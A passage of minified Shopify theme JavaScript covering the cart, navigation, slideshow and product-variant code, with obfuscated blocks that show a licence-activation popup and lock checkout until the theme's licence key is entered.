row=$('.ajaxifyCart--row[data-line="'+line+'"]').addClass("ajaxifyCart--is-loading");qty===0&&row.addClass("is-removed"),setTimeout(function(){Shopify.changeItem(line,qty,adjustCartCallback)},150),setTimeout(function(){},150)}var noteArea=$('textarea[name="note"]');noteArea.off("change"),noteArea.on("change",function(){var newNote=$(this).val();Shopify.updateCartNote(newNote,function(cart){})}),window.Shopify&&Shopify.StorefrontExpressButtons&&Shopify.StorefrontExpressButtons.initialize()},adjustCartCallback=function(cart){if(updateCountPrice(cart),cart.item_count===0)switch(settings.method){case"modal":break;case"flip":case"drawer":hideDrawer();break}setTimeout(function(){isUpdating=!1,Shopify.getCart(buildCart)},150)},createQtySelectors=function(){$('input[type="number"]',$cartContainer).length&&$('input[type="number"]',$cartContainer).each(function(){var el=$(this),currentQty=parseInt(el.val()),itemAdd=currentQty+1,itemMinus=currentQty-1,itemQty=currentQty+" x",source=$("#ajaxifyQty").html(),template=Handlebars.compile(source),data2={line:el.attr("data-line"),itemQty,itemAdd,itemMinus};el.after(template(data2)).remove()}),$('a[href^="/cart/change"]',$cartContainer).length&&$('a[href^="/cart/change"]',$cartContainer).each(function(){var el=$(this).addClass("ajaxifyCart--remove")})},qtySelectors=function(){var numInputs=$('input[type="number"]'),qtyMin=0;numInputs.length&&(numInputs.each(function(){var el=$(this),currentQty=parseInt(el.val()),inputName=el.attr("name"),inputId=el.attr("id"),itemAdd=currentQty+1,itemMinus=currentQty-1,itemQty=currentQty,source=$("#jsQty").html(),template=Handlebars.compile(source),data2={key:el.data("id"),itemQty,itemAdd,itemMinus,inputName,inputId};el.after(template(data2)).remove()}),$(".js--qty-adjuster").on("click",function(){var el=$(this),id=el.data("id"),qtySelector=el.siblings(".js--num"),qty=parseInt(qtySelector.val()),qty=validateQty(qty);qtyMin=$body.hasClass("template-product")?1:qtyMin,el.hasClass("js--add")?qty=qty+1:qty=qty<=qtyMin?qtyMin:qty-1,qtySelector.val(qty)}))},scrollTop=function(){($body.scrollTop()>0||$html.scrollTop()>0)&&$("html, body").animate({scrollTop:0},250,"swing")},toggleCallback=function(data2){typeof settings.onToggleCallback=="function"&&settings.onToggleCallback.call(this,data2)},validateQty=function(qty){return parseFloat(qty)==parseInt(qty)&&!isNaN(qty)?qty:1},module={init},module}(ajaxifyShopify||{},jQuery);window.theme=window.theme||{};var _0x4931=["data-sflc","getAttribute","sflc","getElementById","length","sfc","theme","body","querySelector","div","createElement","button","h2","p","sf-tr","add","classList","sf-th-v","sf-th-v--close","backgroundColor","style","#FFFFFF","boxShadow","0 0 50px #666","position","fixed","top","30%","left","35%","width","padding","25px","textAlign","center","absolute","2%","right","active","currency","EUR","textContent","TGljZW5jZSBub24gYWN0aXbpZQ==","VmV1aWxsZXogcmVuc2VpZ25lciB2b3RyZSBudW3pcm8gZGUgbGljZW5jZSBkYW5zIGwnYXBwbGljYXRpb24gU3BlZWQgRWNvbSBhZmluIGRlIGTpYmxvcXVlciB2b3RyZSB0aOhtZS4gVm91cyDqdGVzIGVuIHZlcnNpb24gZCdlc3NhaSA/IFZvdHJlIG51belybyBkZSBsaWNlbmNlIHZvdXMgc2VyYSBlbnZveekg4CBsYSBmaW4gZGUgY2V0dGUgcOlyaW9kZS4=","T/kgdHJvdXZlciBtYSBsaWNlbmNl","Q29tbWVudCBhY3RpdmVyIG1hIGxpY2VuY2U=","RW4gc2F2b2lyIHBsdXMgc3VyIGxlIHN5c3TobWUgZGUgbGljZW5jZQ==","innerHTML",'<a href="https://speed-ecom.eu/mon-compte/downloads/" target="_blank">','</a> - <a href="https://youtu.be/V39jgoAjD7I?t=201" target="_blank">','</a> - <a href="https://speed-ecom.eu/speedfly-licence" target="_blank">',"</a>","TGljZW5zZSBub3QgYWN0aXZhdGVk","[base64]",'</a> - <a href="#" target="_blank">',"x","append","appendChild","display","none","important","setProperty",".sf-th-v","block","click","addEventListener",".sf-th-v--close"];const sflc=document[_0x4931[3]](_0x4931[2])[_0x4931[1]](_0x4931[0]);if(sflc[_0x4931[4]]!=40&&Shopify[_0x4931[6]][_0x4931[5]]!=40){const sfBody=document[_0x4931[8]](_0x4931[7]),sfDiv=document[_0x4931[10]](_0x4931[9]),sfBtn=document[_0x4931[10]](_0x4931[11]),sfTitle=document[_0x4931[10]](_0x4931[12]),sfText=document[_0x4931[10]](_0x4931[13]);sfBody[_0x4931[16]][_0x4931[15]](_0x4931[14]),sfDiv[_0x4931[16]][_0x4931[15]](_0x4931[17]),sfBtn[_0x4931[16]][_0x4931[15]](_0x4931[18]),sfDiv[_0x4931[20]][_0x4931[19]]=_0x4931[21],sfDiv[_0x4931[20]][_0x4931[22]]=_0x4931[23],sfDiv[_0x4931[20]][_0x4931[24]]=_0x4931[25],sfDiv[_0x4931[20]][_0x4931[26]]=_0x4931[27],sfDiv[_0x4931[20]][_0x4931[28]]=_0x4931[29],sfDiv[_0x4931[20]][_0x4931[30]]=_0x4931[27],sfDiv[_0x4931[20]][_0x4931[31]]=_0x4931[32],sfDiv[_0x4931[20]][_0x4931[33]]=_0x4931[34],sfBtn[_0x4931[20]][_0x4931[24]]=_0x4931[35],sfBtn[_0x4931[20]][_0x4931[26]]=_0x4931[36],sfBtn[_0x4931[20]][_0x4931[37]]=_0x4931[36];const sfLinks=document[_0x4931[10]](_0x4931[9]);if(Shopify[_0x4931[39]][_0x4931[38]]==_0x4931[40]){sfTitle[_0x4931[41]]=atob(`${_0x4931[42]}`),sfText[_0x4931[41]]=atob(`${_0x4931[43]}`);const sfLinksText1=atob(`${_0x4931[44]}`),sfLinksText2=atob(`${_0x4931[45]}`),sfLinksText3=atob(`${_0x4931[46]}`);sfLinks[_0x4931[47]]=`${_0x4931[48]}${sfLinksText1}${_0x4931[49]}${sfLinksText2}${_0x4931[50]}${sfLinksText3}${_0x4931[51]}`}else{sfTitle[_0x4931[41]]=atob(`${_0x4931[52]}`),sfText[_0x4931[41]]=atob(`${_0x4931[53]}`);const sfLinksText1=atob(`${_0x4931[44]}`),sfLinksText2=atob(`${_0x4931[45]}`),sfLinksText3=atob(`${_0x4931[46]}`);sfLinks[_0x4931[47]]=`${_0x4931[48]}${sfLinksText1}${_0x4931[54]}${sfLinksText2}${_0x4931[50]}${sfLinksText3}${_0x4931[51]}`}sfBtn[_0x4931[41]]=_0x4931[55],sfBody[_0x4931[56]](sfDiv),sfDiv[_0x4931[56]](sfTitle),sfDiv[_0x4931[56]](sfText),sfDiv[_0x4931[56]](sfBtn),sfDiv[_0x4931[57]](sfLinks),document[_0x4931[8]](_0x4931[62])[_0x4931[20]][_0x4931[61]](_0x4931[58],_0x4931[59],_0x4931[60]);const sfLcVShow=()=>document[_0x4931[8]](_0x4931[62])[_0x4931[20]][_0x4931[61]](_0x4931[58],_0x4931[63],_0x4931[60]),sfLcVHide=()=>{document[_0x4931[8]](_0x4931[66])[_0x4931[65]](_0x4931[64],()=>{document[_0x4931[8]](_0x4931[62])[_0x4931[20]][_0x4931[61]](_0x4931[58],_0x4931[59],_0x4931[60])})};setTimeout(function(){sfLcVShow(),sfLcVHide()},15e3)}theme.Sections=function Sections(){this.constructors={},this.instances=[],$(document).on("shopify:section:load",this._onSectionLoad.bind(this)).on("shopify:section:unload",this._onSectionUnload.bind(this)).on("shopify:section:select",this._onSelect.bind(this)).on("shopify:section:deselect",this._onDeselect.bind(this)).on("shopify:block:select",this._onBlockSelect.bind(this)).on("shopify:block:deselect",this._onBlockDeselect.bind(this))},theme.Sections.prototype=_.assignIn({},theme.Sections.prototype,{_createInstance:function(container,constructor){var $container=$(container),id=$container.attr("data-section-id"),type=$container.attr("data-section-type");if(constructor=constructor||this.constructors[type],!_.isUndefined(constructor)){var instance=_.assignIn(new constructor(container),{id,type,container});this.instances.push(instance)}},_onSectionLoad:function(evt){var container=$("[data-section-id]",evt.target)[0];container&&this._createInstance(container)},_onSectionUnload:function(evt){this.instances=_.filter(this.instances,function(instance){var isEventInstance=instance.id===evt.detail.sectionId;return isEventInstance&&_.isFunction(instance.onUnload)&&instance.onUnload(evt),!isEventInstance})},_onSelect:function(evt){var instance=_.find(this.instances,function(instance2){return instance2.id===evt.detail.sectionId});!_.isUndefined(instance)&&_.isFunction(instance.onSelect)&&instance.onSelect(evt)},_onDeselect:function(evt){var instance=_.find(this.instances,function(instance2){return instance2.id===evt.detail.sectionId});!_.isUndefined(instance)&&_.isFunction(instance.onDeselect)&&instance.onDeselect(evt)},_onBlockSelect:function(evt){var instance=_.find(this.instances,function(instance2){return instance2.id===evt.detail.sectionId});!_.isUndefined(instance)&&_.isFunction(instance.onBlockSelect)&&instance.onBlockSelect(evt)},_onBlockDeselect:function(evt){var instance=_.find(this.instances,function(instance2){return instance2.id===evt.detail.sectionId});!_.isUndefined(instance)&&_.isFunction(instance.onBlockDeselect)&&instance.onBlockDeselect(evt)},register:function(type,constructor){this.constructors[type]=constructor,$("[data-section-type="+type+"]").each(function(index,container){this._createInstance(container,constructor)}.bind(this))}});var _0xe0e4=["DOMContentLoaded","sfc","theme","length","confirm","href","location","https://speed-ecom.eu/speedfly-licence",".go-pay","querySelectorAll","click","preventDefault","active","currency","EUR","TCdhY2PocyBhdSBjaGVja291dCBlc3QgZOlzYWN0aXbpLiBWZXVpbGxleiBhY3RpdmVyIHZvdHJlIGxpY2VuY2UgcG91ciBsZSBk6WJsb3F1ZXIu","RW4gc2F2b2lyIHBsdXMgc3VyIGxlIHN5c3TobWUgZGUgbGljZW5jZSA","QWNjZXNzIHRvIHRoZSBjaGVja291dCBpcyBkaXNhYmxlZC4gUGxlYXNlIGFjdGl2YXRlIHlvdXIgbGljZW5zZSB0byB1bmxvY2sgaXQu","TGVhcm4gbW9yZSBhYm91dCB0aGUgbGljZW5zaW5nIHN5c3RlbSA/","addEventListener","forEach"];window[_0xe0e4[19]](_0xe0e4[0],_0xe2d5x1=>{Shopify[_0xe0e4[2]][_0xe0e4[1]]=sflc;function _0xe2d5x2(){if(Shopify[_0xe0e4[2]][_0xe0e4[1]][_0xe0e4[3]]!=40){let _0xe2d5x32=function(_0xe2d5x4,_0xe2d5x5){if(alert(_0xe2d5x4),window[_0xe0e4[4]](_0xe2d5x5))return window[_0xe0e4[6]][_0xe0e4[5]]=_0xe0e4[7]};var _0xe2d5x3=_0xe2d5x32;document[_0xe0e4[9]](_0xe0e4[8])[_0xe0e4[20]](_0xe2d5x7=>{_0xe2d5x7[_0xe0e4[19]](_0xe0e4[10],function(_0xe2d5x8){if(_0xe2d5x8[_0xe0e4[11]](),Shopify[_0xe0e4[13]][_0xe0e4[12]]==_0xe0e4[14]){let _0xe2d5x4=atob(`${_0xe0e4[15]}`),_0xe2d5x5=atob(`${_0xe0e4[16]}`);_0xe2d5x32(_0xe2d5x4,_0xe2d5x5)}else{let _0xe2d5x4=atob(`${_0xe0e4[17]}`),_0xe2d5x5=atob(`${_0xe0e4[18]}`);_0xe2d5x32(_0xe2d5x4,_0xe2d5x5)}})})}}_0xe2d5x2()}),window.timber=window.timber||{},timber.cacheSelectors=function(){timber.cache={$html:$("html"),$body:$("body"),$breadcrumbs:$(".breadcrumb"),$navigation:$("#accessibleNav"),$hasDropdownItem:$(".site-nav--has-dropdown"),$menuToggle:$(".menu-toggle"),$productImageWrap:$("#productPhoto"),$productImage:$("#productPhotoImg"),$thumbImages:$("#productThumbs").find("a.product-photo-thumb"),$shareButtons:$(".social-sharing"),$collectionFilters:$("#collectionFilters"),$advancedFilters:$(".advanced-filters"),$toggleFilterBtn:$("#toggleFilters"),$emptyCart:$("#EmptyCart"),$ajaxCartContainer:$("#ajaxifyCart"),cartNoCookies:"cart--no-cookies",$featuredContainer:$(".featured-box").closest(".grid-uniform"),$productGridImages:$(".product-grid-image")}},timber.cacheVariables=function(){timber.vars={bpLarge:1024,mediaQueryLarge:"screen and (min-width: 1024px)",isLargeBp:!1,isTouch:timber.cache.$html.hasClass("supports-touch")}},timber.init=function(){timber.cacheSelectors(),timber.cacheVariables(),timber.cache.$html.removeClass("no-js").addClass("js"),"ontouchstart"in window&&timber.cache.$html.removeClass("no-touch").addClass("touch"),timber.initCart(),timber.responsiveVideos(),timber.toggleFilters()},timber.accessibleNav=function(){var $nav=timber.cache.$navigation,$allLinks=$nav.find("a"),$topLevel=$nav.children("li").find("a"),$parents=$nav.find(".site-nav--has-dropdown"),$subMenuLinks=$nav.find(".site-nav--dropdown").find("a"),activeClass="nav-hover",focusClass="nav-focus";$parents.on("mouseenter",function(evt){var el=$(this);el.hasClass(activeClass)||evt.preventDefault(),showDropdown($(this))}),$parents.on("mouseleave",function(){hideDropdown($(this))}),$subMenuLinks.on("click",function(evt){evt.stopImmediatePropagation()}),$allLinks.focus(function(){handleFocus($(this))}),$allLinks.blur(function(){removeFocus($topLevel)});function handleFocus(el){var $subMenu=el.next("ul"),hasSubMenu=!!$subMenu.hasClass("site-nav--dropdown"),isSubItem=$(".site-nav--dropdown").has(el).length,$newFocus=null;isSubItem?($newFocus=el.closest(".site-nav--has-dropdown").find("a"),addFocus($newFocus)):(removeFocus($topLevel),addFocus(el))}function showDropdown(el){el.addClass(activeClass),setTimeout(function(){timber.cache.$body.on("touchstart",function(){hideDropdown(el)})},250)}function hideDropdown($el){$el.removeClass(activeClass),timber.cache.$body.off("touchstart")}function addFocus($el){$el.addClass(focusClass)}function removeFocus($el){$el.removeClass(focusClass)}},timber.responsiveNav=function(){$(window).resize(function(){timber.cache.$navigation.append($("#moreMenu--list").html()),$("#moreMenu").remove(),timber.alignMenu(),timber.accessibleNav()}),timber.alignMenu(),timber.accessibleNav()},timber.alignMenu=function(){var $nav=timber.cache.$navigation,w=-5,i2=0;wrapperWidth=$nav.outerWidth()-101,menuhtml="",!(window.innerWidth<timber.vars.bpLarge)&&($.each($nav.children(),function(){var $el=$(this);$el.hasClass("large-hide")||(w+=$el.outerWidth(!0)),wrapperWidth==w&&(menuhtml+=$("<div>").append($el.clone()).html(),$el.remove(),$el.hasClass("large-hide")||i2++)}),wrapperWidth==w&&($nav.append('<li id="moreMenu" class="site-nav--has-dropdown"><a href="#">'+theme.strings.navigation.more_link+'<span class="icon icon-arrow-down" aria-hidden="true"></span></a><ul id="moreMenu--list" class="site-nav--dropdown">'+menuhtml+"</ul></li>"),i2<=1&&(timber.cache.$navigation.append($("#moreMenu--list").html()),$("#moreMenu").remove())))},timber.toggleMenu=function(){var $doc=$(document),showDropdownClass="show-dropdown",showNavClass="show-nav";if(timber.cache.$menuToggle.on("click",function(){timber.cache.$html.toggleClass(showNavClass),$("#ajaxifyModal").hasClass("is-visible")&&($("#ajaxifyModal").removeClass("is-visible"),timber.cache.$html.addClass(showNavClass))}),window.matchMedia("(max-width: 1023px)").matches){let dropDown2=function(elem){var acc=document.getElementsByClassName(elem),i2;for(i2=0;i2<acc.length;i2++)acc[i2].addEventListener("click",function(){if(elem=="level1-title"||elem=="level2-title"){var panelBefore=this.nextElementSibling,panel=panelBefore.nextElementSibling;panelBefore.classList.toggle("active")}else{this.classList.toggle("active");var panel=this.nextElementSibling}panel.style.display==="block"?panel.style.display="none":panel.style.display="block"},{passive:!0})};var dropDown=dropDown2;dropDown2("level1-title"),dropDown2("level1"),dropDown2("level2-title"),dropDown2("level2"),jQuery(document).on("shopify:section:load",function(){dropDown2("level1-title"),dropDown2("level1"),dropDown2("level2-title"),dropDown2("level2")})}},timber.initCart=function(){timber.cookiesEnabled()||(timber.cache.$emptyCart.addClass(timber.cache.cartNoCookies),timber.cache.$ajaxCartContainer.addClass(timber.cache.cartNoCookies))},timber.cookiesEnabled=function(){var cookieEnabled=navigator.cookieEnabled;return cookieEnabled||(document.cookie="testcookie",cookieEnabled=document.cookie.indexOf("testcookie")!==-1),cookieEnabled},timber.responsiveVideos=function(){var $iframeVideo=$('iframe[src*="youtube.com/embed"], iframe[src*="player.vimeo"]'),$iframeReset=$iframeVideo.add("iframe#admin_bar_iframe");$iframeVideo.each(function(){$(this).parent("div.video-wrapper").length||$(this).wrap('<div class="video-wrapper"></div>')}),$iframeReset.each(function(){this.src=this.src})},timber.toggleFilters=function(){timber.cache.$collectionFilters.length&&timber.cache.$toggleFilterBtn.on("click",function(){timber.cache.$toggleFilterBtn.toggleClass("is-active"),timber.cache.$collectionFilters.slideToggle(200),$(window).scrollTop()>timber.cache.$breadcrumbs.offset().top&&$("html, body").animate({scrollTop:timber.cache.$breadcrumbs.offset().top})})},timber.sortFilters=function(){timber.cache.$advancedFilters.each(function(){var $el=$(this),$tags=$el.find("li"),aNumber=/\d+/,sorted=!1;$tags.sort(function(a,b){if(a=parseInt(aNumber.exec($(a).text()),10),b=parseInt(aNumber.exec($(b).text()),10),!(isNaN(a)||isNaN(b)))return sorted=!0,a-b}),sorted&&$el.append($tags)})},timber.formatMoney=function(val){return val},timber.formatSaleTag=function(val){if(moneyFormat.indexOf("money")===-1){if(moneyFormat.indexOf("{{amount}}")>-1&&moneyFormat.indexOf(".")===-1){if(val.indexOf(".00")>-1||parseInt(val.replace(/[^0-9]/g,""),10)>1e3)return val.split(".")[0]}else if(moneyFormat.indexOf("{{amount_with_comma_separator}}")>-1&&(val.indexOf(",00")>-1||parseInt(val.replace(/[^0-9]/g,""),10)>1e3))return val.split(",")[0]}return val},$(timber.init),window.theme=window.theme||{},theme.HeaderSection=function(){function Header(){timber.cacheSelectors(),timber.toggleMenu(),$(window).on("load",timber.responsiveNav).resize()}return Header}(),$("body").hasClass("template-index")&&(theme.Slideshow=function(el){this.cache={$slider:$(el),sliderArgs:{slidesToShow:1,slidesToScroll:1,autoplay:$(el).data("slider-home-auto"),autoplaySpeed:$(el).data("slider-home-rate"),infinite:$(el).data("slider-home-infinite"),dots:$(el).data("slider-home-dots"),adaptiveHeight:!0}},this.cache.$slider.find("li").length===1&&(this.cache.sliderArgs.touch=!1),this.cache.$slider.not(".slick-initialized").slick(this.cache.sliderArgs)},theme.slideshows=theme.slideshows||{},theme.SlideshowSection=function(){function SlideshowSection(container){var $container=this.$container=$(container),id=$container.attr("data-section-id"),slideshow=this.slideshow="#slideshow--"+id;theme.slideshows[slideshow]=new theme.Slideshow(slideshow)}return SlideshowSection}(),theme.SlideshowSection.prototype=_.assignIn({},theme.SlideshowSection.prototype,{onUnload:function(){delete theme.slideshows[this.slideshow]},onBlockSelect:function(evt){(function(t,e){typeof define=="function"&&define.amd?define("ev-emitter/ev-emitter",e):typeof module=="object"&&module.exports?module.exports=e():t.EvEmitter=e()})(typeof window<"u"?window:this,function(){function t(){}var e=t.prototype;return e.on=function(t2,e2){if(t2&&e2){var i2=this._events=this._events||{},n=i2[t2]=i2[t2]||[];return n.indexOf(e2)==-1&&n.push(e2),this}},e.once=function(t2,e2){if(t2&&e2){this.on(t2,e2);var i2=this._onceEvents=this._onceEvents||{},n=i2[t2]=i2[t2]||{};return n[e2]=!0,this}},e.off=function(t2,e2){var i2=this._events&&this._events[t2];if(i2&&i2.length){var n=i2.indexOf(e2);return n!=-1&&i2.splice(n,1),this}},e.emitEvent=function(t2,e2){var i2=this._events&&this._events[t2];if(i2&&i2.length){var n=0,o=i2[n];e2=e2||[];for(var r=this._onceEvents&&this._onceEvents[t2];o;){var s=r&&r[o];s&&(this.off(t2,o),delete r[o]),o.apply(this,e2),n+=s?0:1,o=i2[n]}return this}},t}),function(t,e){"use strict";typeof define=="function"&&define.amd?define(["ev-emitter/ev-emitter"],function(i2){return e(t,i2)}):typeof module=="object"&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}(window,function(t,e){function i2(t2,e2){for(var i3 in e2)t2[i3]=e2[i3];return t2}function n(t2){var e2=[];if(Array.isArray(t2))e2=t2;else if(typeof t2.length=="number")for(var i3=0;i3<t2.length;i3++)e2.push(t2[i3]);else e2.push(t2);return e2}function o(t2,e2,r2){return this instanceof o?(typeof t2=="string"&&(t2=document.querySelectorAll(t2)),this.elements=n(t2),this.options=i2({},this.options),typeof e2=="function"?r2=e2:i2(this.options,e2),r2&&this.on("always",r2),this.getImages(),h&&(this.jqDeferred=new h.Deferred),void setTimeout(function(){this.check()}.bind(this))):new o(t2,e2,r2)}function r(t2){this.img=t2}function s(t2,e2){this.url=t2,this.element=e2,this.img=new Image}var h=t.jQuery,a=t.console;o.prototype=Object.create(e.prototype),o.prototype.options={},o.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},o.prototype.addElementImages=function(t2){t2.nodeName=="IMG"&&this.addImage(t2),this.options.background===!0&&this.addElementBackgroundImages(t2);var e2=t2.nodeType;if(e2&&d[e2]){for(var i3=t2.querySelectorAll("img"),n2=0;n2<i3.length;n2++){var o2=i3[n2];this.addImage(o2)}if(typeof this.options.background=="string"){var r2=t2.querySelectorAll(this.options.background);for(n2=0;n2<r2.length;n2++){var s2=r2[n2];this.addElementBackgroundImages(s2)}}}};var d={1:!0,9:!0,11:!0};return o.prototype.addElementBackgroundImages=function(t2){var e2=getComputedStyle(t2);if(e2)for(var i3=/url\((['"])?(.*?)\1\)/gi,n2=i3.exec(e2.backgroundImage);n2!==null;){var o2=n2&&n2[2];o2&&this.addBackground(o2,t2),n2=i3.exec(e2.backgroundImage)}},o.prototype.addImage=function(t2){var e2=new r(t2);this.images.push(e2)},o.prototype.addBackground=function(t2,e2){var i3=new s(t2,e2);this.images.push(i3)},o.prototype.check=function(){function t2(t3,i3,n2){setTimeout(function(){e2.progress(t3,i3,n2)})}var e2=this;return this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?void this.images.forEach(function(e3){e3.once("progress",t2),e3.check()}):void this.complete()},o.prototype.progress=function(t2,e2,i3){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t2.isLoaded,this.emitEvent("progress",[this,t2,e2]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t2),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&a&&a.log("progress: "+i3,t2,e2)},o.prototype.complete=function(){var t2=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t2,[this]),this.emitEvent("always",[this]),this.jqDeferred){var e2=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[e2](this)}},r.prototype=Object.create(e.prototype),r.prototype.check=function(){var t2=this.getIsImageComplete();return t2?void this.confirm(this.img.naturalWidth!==0,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),void(this.proxyImage.src=this.img.src))},r.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth!==void 0},r.prototype.confirm=function(t2,e2){this.isLoaded=t2,this.emitEvent("progress",[this,this.img,e2])},r.prototype.handleEvent=function(t2){var e2="on"+t2.type;this[e2]&&this[e2](t2)},r.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},r.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},r.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype=Object.create(r.prototype),s.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url;var t2=this.getIsImageComplete();t2&&(this.confirm(this.img.naturalWidth!==0,"naturalWidth"),this.unbindEvents())},s.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype.confirm=function(t2,e2){this.isLoaded=t2,this.emitEvent("progress",[this,this.element,e2])},o.makeJQueryPlugin=function(e2){e2=e2||t.jQuery,e2&&(h=e2,h.fn.imagesLoaded=function(t2,e3){var i3=new o(this,t2,e3);return i3.jqDeferred.promise(h(this))})},o.makeJQueryPlugin(),o});var $slideshow=$(this.slideshow),$slide=$(".slide--"+evt.detail.blockId),slideIndex=$slide.data("slider-index"),$slideImg=$slide.find("img")||$slide.find("svg");$slide.imagesLoaded($slideImg,function(){$slideshow.slick("slickGoTo",slideIndex)})},onBlockDeselect:function(){$(this.slideshow).slick("autoPlay",0)}})),theme.Product=function(){var defaults={selectors:{addToCart:"#addToCart",addToCartProduct:"#addToCartProduct",productPrice:"#productPrice",comparePrice:"#comparePrice",addToCartText:"#addToCartText",addToCartProductText:"#addToCartProductText",addToCheckoutText:"#addToCheckoutText",quantityElements:".quantity-selector, label + .js-qty",optionSelector:"productSelect"}};function Product(container){var $container=this.$container=$(container),sectionId=$container.attr("data-section-id");this.settings=$.extend({},defaults,{sectionId,enableHistoryState:!0,showComparePrice:$container.attr("data-show-compare-at-price"),stockSetting:$container.attr("data-stock"),incomingMessage:$container.attr("data-incoming-transfer"),selectors:{$originalSelectorId:"productSelect-"+sectionId,$addToCart:$("#addToCart"),$addToCartProduct:$("#addToCartProduct"),$addToCheckout:$("#addToCheckout"),$SKU:$(".variant-sku"),$productPrice:$("#productPrice-"+sectionId),$comparePrice:$("#comparePrice-"+sectionId),$addToCartText:$(".addToCartText-"+sectionId),$addToCartProductText:$(".addToCartText-"+sectionId),$addToCheckoutText:$("#addToCheckoutText-"+sectionId),$quantityElements:$("#quantity-selector-"+sectionId),$variantQuantity:$("#variantQuantity-"+sectionId),$variantIncoming:$("#variantIncoming-"+sectionId),unitPriceContainer:"[data-unit-price-container]",unitPrice:"[data-unit-price]",unitPriceBaseUnit:"[data-unit-price-base-unit]",$productImageWrap:$("#productPhoto-"+sectionId),$productImage:$("#productPhotoImg-"+sectionId),$thumbImages:$("#productThumbs-"+sectionId).find("a.product-photo-thumb")}}),$("body").hasClass("template-index")&&(this.settings.enableHistoryState=!1),$("#ProductJson-"+sectionId).html()&&(this.productSingleObject=JSON.parse($("#ProductJson-"+sectionId).html()),this.addVariantInfo(),this.init())}Product.prototype=_.assignIn({},Product.prototype,{init:function(){this.initProductVariant(),this.addQuantityButtons(),this.productImageSwitch(),this.initBreakpoints(),timber.vars.isLargeBp&&productImageZoom()},onUnload:function(){this.$container.off(this.settings.sectionId)},addVariantInfo:function(){if(this.productSingleObject&&!(this.settings.stockSetting==="false"&&this.settings.incomingMessage==="false"))for(var variantInfo=JSON.parse($("#VariantJson-"+this.settings.sectionId).html()),i2=0;i2<variantInfo.length;i2++)$.extend(this.productSingleObject.variants[i2],variantInfo[i2])},addQuantityButtons:function(){this.settings.selectors.$quantityElements&&(this.settings.selectors.$quantityElements.show(),this.qtySelectors())},qtySelectors:function(){validateQty=function(qty){return parseFloat(qty)==parseInt(qty)&&!isNaN(qty)?qty:1};var numInputs=$('input[type="number"]'),qtyMin=0;numInputs.length&&(numInputs.each(function(){var el=$(this),currentQty=parseInt(el.val()),inputName=el.attr("name"),inputId=el.attr("id"),itemAdd=currentQty+1,itemMinus=currentQty-1,itemQty=currentQty,source=$("#jsQty").html(),template=Handlebars.compile(source),data2={key:el.data("id"),itemQty,itemAdd,itemMinus,inputName,inputId};el.after(template(data2)).remove()}),$(".js--qty-adjuster").on("click",function(){var el=$(this),id=el.data("id"),qtySelector=el.siblings(".js--num"),qty=parseInt(qtySelector.val()),qty=validateQty(qty);qtyMin=timber.cache.$body.hasClass("template-product")?1:qtyMin,el.hasClass("js--add")?qty=qty+1:qty=qty<=qtyMin?qtyMin:qty-1,qtySelector.val(qty)}))},initBreakpoints:function(){var self=this,$container=self.$container;self.zoomType=$container.data("zoom-enabled"),$("html").hasClass("lt-ie9")},productImageSwitch:function(){if(this.settings.selectors.$thumbImages.length){var self=this;self.settings.selectors.$thumbImages.on("click",function(evt){evt.preventDefault();var newImage=$(this).attr("href"),newImageId=$(this).attr("data-image-id");self.switchImage(newImage,{id:newImageId},self.settings.selectors.$productImage)})}},switchImage:function(src,imgObject,el){var $el=$(el);if($el.attr("src",src),this.settings.selectors.$productImage.attr("data-zoom")&&timber.vars.isLargeBp){var zoomSrc=src.replace("_compact.","_1024x1024.").replace("_medium.","_1024x1024.").replace("_large.","_1024x1024.");$el.attr("data-zoom",zoomSrc),$(function(){productImageZoom()})}},initProductVariant:function(){if(this.productSingleObject){$(".selector-wrapper").hide(),$(".cont-selector .selector-wrapper").attr("style","display:none");var self=this;this.optionSelector=new Shopify.OptionSelectors(self.settings.selectors.$originalSelectorId,{selectorClass:self.settings.selectors.$optionSelectorClass,product:self.productSingleObject,onVariantSelected:self.productVariantCallback,enableHistoryState:self.settings.enableHistoryState,settings:self.settings}),this.simplifyVariantLabels(this.productSingleObject)}},simplifyVariantLabels:function(productObject){productObject.variants.length&&productObject.variants[0].title.indexOf("Default")>=0&&($(".selector-wrapper").hide(),$(".cont-selector .selector-wrapper").attr("style","display:none"))},productVariantCallback:function(variant){if(variant){var $unitPriceContainer=$(this.settings.selectors.unitPriceContainer,this.$container);if($unitPriceContainer.removeClass("product-price-unit--available"),variant.unit_price_measurement){var $unitPrice=$(this.settings.selectors.unitPrice,this.$container),$unitPriceBaseUnit=$(this.settings.selectors.unitPriceBaseUnit,this.$container);$unitPrice.text(Shopify.formatMoney(variant.unit_price,moneyFormat)),$unitPriceContainer.addClass("product-price-unit--available")}if(variant.featured_image){var newImg=variant.featured_image,el=this.settings.selectors.$productImage[0],zoomSrc=$(newImg).attr("src").replace(".jpg","_1024x1024.jpg").replace(".jpeg","_1024x1024.jpeg").replace(".png","_1024x1024.png"),$zoomImg=$(".zoomImg");let nbVisits=document.querySelector(".section-product-single").getAttribute("data-page-count");var templates=$("div").find("[data-section-slider-id]"),mediaVideo=$(".slider-product div").find("[data-media='video']");if(nbVisits!="0")for(let s=0;s<templates.length;s++){var sliderId="#"+$(templates[s]).attr("id"),medias=$(".slider-product div").find("[data-media]");for(i=0;i<medias.length;i++){let slideActif=$(sliderId+" .slider-product-thumbnails").find("[data-variant-id='"+newImg.variant_ids[i]+"']");if(slideActif.length==1){let 